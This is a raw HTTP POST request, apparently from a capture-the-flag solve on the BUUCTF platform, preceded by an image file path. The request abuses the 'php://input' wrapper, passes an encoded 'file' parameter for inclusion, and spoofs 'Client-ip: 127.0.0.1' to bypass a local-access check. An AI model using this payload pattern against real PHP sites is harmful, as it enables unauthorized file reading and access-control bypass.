 POST /secrettw.php?2333=php://input&file=ZmpdYSZmXGI= HTTP/1.1
Host: 8df205b9-c3a1-4407-97ef-90100006a375.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://8df205b9-c3a1-4407-97ef-90100006a375.node4.buuoj.cn:81
Connection: close
Referer:
http://8df205b9-c3a1-4407-97ef-90100006a375.node4.buuoj.cn:81/secrettw.php
Cookie:
UM_distinctid=178ddd271a4269-007486dd1c65f9-761d3e48-144000-178ddd271a6570
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Client-ip: 127.0.0.1
todat is a happy day